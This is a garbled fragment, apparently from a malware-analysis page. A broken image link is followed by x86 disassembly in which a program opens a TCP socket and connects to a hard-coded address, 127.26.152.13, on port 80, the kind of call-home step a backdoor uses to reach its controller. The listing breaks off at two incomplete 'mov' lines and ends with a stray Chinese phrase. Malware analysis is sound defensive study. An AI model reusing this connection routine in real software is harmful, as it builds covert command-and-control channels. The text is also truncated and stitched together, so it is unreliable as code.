 push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov
mov
安全族